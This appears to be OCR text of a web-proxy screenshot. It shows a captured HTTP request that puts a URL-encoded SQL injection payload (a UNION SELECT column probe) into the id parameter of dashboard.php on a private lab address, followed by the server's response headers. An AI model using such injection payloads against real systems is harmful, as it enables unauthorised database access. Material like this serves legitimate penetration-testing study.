 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=
%27%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%3
2c%32%2c%33%2c%34%2c%35%2c%36%20%2d%2d%20%2d
HTTP/1.1
2 Host: 192.168.139.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xm
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jul 2025 06:25:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4768
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13